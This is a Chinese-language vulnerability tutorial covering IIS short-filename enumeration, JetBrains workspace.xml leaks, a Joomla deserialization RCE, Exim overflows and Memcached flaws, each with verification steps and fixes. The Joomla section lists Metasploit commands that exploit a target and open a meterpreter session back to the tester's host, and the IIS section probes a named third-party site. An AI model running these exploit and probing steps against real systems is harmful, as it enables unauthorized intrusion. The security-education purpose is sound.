各类高危漏洞介绍及验证方式教程(二)

本期整理的漏洞验证教程约包含50多类漏洞,分多个章节编写,可从以下链接获取全文:

各类高危漏洞验证方式.docx (访问密码: 1455)

搭建dvwa测试环境基础教程.docx(访问密码: 1455)

web逻辑漏洞挖掘快速入门基础教程.docx (访问密码: 1455)

06 IIS短文件名泄露漏洞

0x0A:漏洞简介

Internet Information Services(IIS,互联网信息服务)是由微软公司提供的基于运行Microsoft Windows的互联网基本服务。Microsoft IIS在实现上存在文件枚举漏洞,攻击者可利用此漏洞枚举网络服务器根目录中的文件。

0x0B:漏洞危害

攻击者可以利用该漏洞猜解后台地址和敏感文件甚至直接下载对应文件,或对IIS服务器中的.Net Framework进行拒绝服务攻击。

0x0C:漏洞验证



- 打开云监测对应测试URl,如果现实Bad Request(状态码400),则说明漏洞存在(文件并不存在)

- 如果测试URL并不会显示Bad Request,则说明漏洞不存在。

- 在存在漏洞的前提下,手工测试如下链接:www.ytnt.zfjy.cn/web*~1*/a.asp,返回状态码404,说明相应文件路径(文件夹)存在。

【PS:】我们也可以使用响应的POC来验证此漏洞。

0x0D:漏洞修复建议

三种修复方案只有第二和第三种能彻底修复该问题,可以联系空间提供商协助修改.

方案1.

修改注册表HKLM\SYSTEM\CurrentControlSet\Control\FileSystem\NtfsDisable8dot3NameCreation的值为1,或者,可以直接点此下载,然后运行,再重启下机器。

(此修改只能禁止NTFS8.3格式文件名创建,已经存在的文件的短文件名无法移除)。该修改不能完全修复,只是禁止创建推荐使用后面的修复建议

方案2.

如果你的web环境不需要asp.net的支持你可以进入Internet 信息服务(IIS)管理器 --- Web 服务扩展 - ASP.NET 选择禁止此功能。(推荐)

方案3.升级net framework 至4.0以上版本.(推荐)

07 JetBrains IDE workspace.xml文件泄露

0x0A:漏洞简介

网站存在JetBrains系列IDE的工作区文件,可以泄露整个工程的目录结构信息。

JetBrains是一家捷克的软件开发公司,该公司最为人所熟知的产品是Java编程语言开发撰写时所用的集成开发环境:IntelliJ IDEA。

相关影响IDE如下如下:* IntelliJ IDEA - 一套智慧型的Java整合开发工具,特别专注与强调程式师的开发撰写效率提升

*PHPStorm 7.0 发布,PHP 集成开发工具

*PyCharm 3发布,智能Python集成开发工具

*RubyMine -RubyMine 是一个为Ruby 和Rails开发者准备的IDE,其带有所有开发者必须的功能,并将之紧密集成于便捷的开发环境中。

*WebStorm8.0 发布,智能HTML/CSS/JS开发工具

*AppCode - 开发的ObjC的IDE,是一个XCode的替代物

0x0B:漏洞危害

通过下载workspace.xml,可直接获取整个工程的目录结构,发现敏感文件,为渗透中收集信息、发现漏洞提供了极大的便利。



0x0C:漏洞验证

打开测试URL,即相应的workspace.xml文件,会看到文件内容,证明此漏洞存在。

0x0D:漏洞修复建议

1、删除.idea目录

2、如使用git则

修改配置文件,隐藏workspace.xml:

.gitignore 中要写上 workspace.xml

如果已经commit workspace.xml 必须执行以下命令

$ git rm --cached .idea/workspace.xml

08 joomla反序列化任意代码执行漏洞

0x0A:漏洞简介

joomla反序列化任意代码执行漏洞,

0x0B:漏洞危害

该漏洞影响了 1.5 到 3.4.5 的所有版本,漏洞利用无须登录,直接在前台即可执行任意PHP代码。

0x0C:漏洞验证

使用MSF

use multi/http/joomla_http_header_rce

set RHOST 目标host

set RPORT 目标端口

set LHOST 自己的外网host

exploit

session建立,进入meterpreter

执行getuid,可看到其当前用户名称,说明漏洞存在

0x0D:漏洞修复建议

1.修改 Joomla 根目录 configuration.php ,把 $session_handler 的值改为none,会将session存储引擎设为文件系统。 把 PHP 版本升到到 5.6.13 或更高的版本。

2.登录Joomla后台把程序升级到 3.4.6 或更高的版本。

09 linux下邮件传输exim溢出漏洞(CVE-2018-6789)/Exim服务器BDAT指令远程代码执行漏洞(CVE-2017-16943)

0x0A:漏洞简介

Exim是剑桥大学开发的消息传输代理(MTA),用于连接到Internet的Unix系统。此次漏洞是利用Exim的base64解码函数中的溢出漏洞,利用此漏洞,攻击者能够在受影响的应用程序上下文中执行任意代码,并且如果攻击尝试失败依旧可能成拒绝服务。

0x0B:漏洞危害

该漏洞可导致

1.远程恶意代码执行。

2.服务器上数据被盗取或者丢失。

3.服务器不可用。

0x0C:漏洞验证



根据测试URL中给出的端口号,用nmap查询相关服务信息。

nmap -p 端口号 -sV 网站地址

可看到VERSION下服务版本号为4.89,小于4.9,说明漏洞存在

0x0D:漏洞修复建议

Exim升级到4.90.1或以上

10 Memcached 拒绝服务漏洞

0x0A:漏洞简介

Memcached是一个自由开源的,高性能,分布式内存对象缓存系统。

Memcached version < 1.4.33 的版本存在三个整数溢出漏洞:

漏洞编号

CVE-2016-8704 : Memcached Append/Prepend 远程代码执行漏洞

CVE-2016-8705 :Memcached Update 远程代码执行漏洞

CVE-2016-8706 :Memcached SASL身份验证远程代码执行漏洞

0x0B:漏洞危害

攻击者可以向服务器发送一个精心构造的Memcached命令利用该漏洞:

1.窃取在Memcached中存放的业务数据

2.导致Memcached服务崩溃从而拒绝服务

0x0C:漏洞验证



验证方式:使用nmap对目标进行相应端口的扫描

命令: nmap -p 11211 $url

STATE 为 open 说明漏洞存在。(注:如状态为filtered,可能本地发包过程中被过滤,可尝试使用外网进行扫描)

0x0D:漏洞修复建议

解决方案:

1.强烈建议用户将Memcached升级到1.4.33及以上版本,升级方法:

访问官方网站下载最新版本

http://www.memcached.org/downloads

2.禁止外网访问Memcached 11211端口

Microsoft Windows:windows+r调用运行>输入secpol.msc打开安全策略>配置ip安全策略>禁止外网访问11211端口

Linux:使用如下命令[iptables -A INPUT –p tcp --dport 11211 -i 外网网卡名 -j drop]禁止外网访问11211端口。